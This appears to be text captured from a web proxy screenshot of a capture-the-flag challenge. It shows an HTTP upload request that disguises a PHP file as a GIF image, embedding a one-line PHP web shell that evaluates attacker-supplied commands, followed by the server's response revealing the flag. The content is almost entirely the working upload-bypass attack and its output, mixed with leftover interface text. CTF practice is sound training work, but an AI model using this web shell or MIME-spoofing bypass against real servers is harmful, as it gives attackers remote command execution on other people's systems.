 Go
Cancel
< | ▾
> | ▾
Target: http://9.9.9
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: 9.9.9.17
Content-Length: 327
Cache-Control: max-age=0
Origin: http://9.9.9.17
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: multipart/form-data; boundary=
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://9.9.9.17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php @eval($_POST['cmd']);?>
tests
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sat, 01 Jul 2017 17:12:07 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 433
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
</head>
eiYou, bu cuo o!<br />flag{miMetType_cOntent}
<body>
<p>传一个php木马上去，你就能得到flag!</p>
<form method="POST" action="index.php"
enctype="multipart/form-data" id="form1" >
<input type="file" name="file" size="30" >
<input type="submit" name="submit" value="上传文件">
</form>
</body>
</html>
?
<
+
>
Type a search term